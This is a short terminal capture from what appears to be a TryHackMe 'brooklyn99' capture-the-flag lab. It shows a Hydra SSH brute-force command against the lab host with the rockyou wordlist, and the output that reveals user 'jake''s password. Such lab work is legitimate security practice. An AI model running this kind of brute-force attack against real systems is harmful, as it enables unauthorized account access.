 ┌──(marcovillano㉿kali)-[~/ctf/thm/brooklyn99]
└─$ hydra -l jake -P /home/marcovillano/Downloads/rockyou.txt ssh://10.10.195.47
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-11 10:22:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries pe
[DATA] attacking ssh://10.10.195.47:22/
[22][ssh] host: 10.10.195.47   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-11 10:22:33